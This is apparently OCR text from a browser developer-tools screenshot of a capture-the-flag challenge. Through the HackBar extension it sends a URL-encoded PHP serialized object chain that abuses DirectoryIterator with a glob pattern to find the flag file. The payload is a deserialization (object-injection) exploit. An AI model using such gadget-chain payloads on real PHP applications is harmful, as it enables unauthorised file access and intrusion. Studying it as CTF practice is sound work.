 May be you can get what you want hereFfffLlllLaAaaggGgGg
DirectoryIterator
元素 控制台 源代码/来源 性能 内存 应用 网络 Lighthouse 记录器 HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
D0g3=O%3A3%3A%22You%22%3A1%3A%7Bs%3A2%3A%22y1%22%3BO%3A4%3A%22Luck%22%
3A4%3A%7Bs%3A2%3A%22l1%22%3BO%3A4%3A%22Flag%22%3A1%3A%7Bs%3A17%3A%22Di
rectoryIterator%22%3Bs%3A10%3A%22glob%3A%2F%2F%2FF%2A%22%3B%7Ds%3A3%3A
%22ll2%22%3BO%3A2%3A%22To%22%3A3%3A%7Bs%3A2%3A%22t1%22%3Br%3A2%3Bs%3A3
%3A%22tt2%22%3Br%3A2%3Bs%3A4%3A%22arg1%22%3Ba%3A1%3A%7Bi%3A0%3Bi%3A1%3
B%7D%7Ds%3A4%3A%22lll3%22%3BO%3A4%3A%22Good%22%3A2%3A%7Bs%3A2%3A%22g1%
22%3Br%3A5%3Bs%3A9%3A%22%00Good%00gg2%22%3Bi%3A123%3B%7Ds%3A9%3A%22%00
Luck%00md5%22%3Bs%3A20%3A%22wSjM90msQ7RqwX3tvQ42%22%3B%7D%7D
Name
Upgrade-Insecure-Reques…
Name
User-Agent
Name
Accept
Name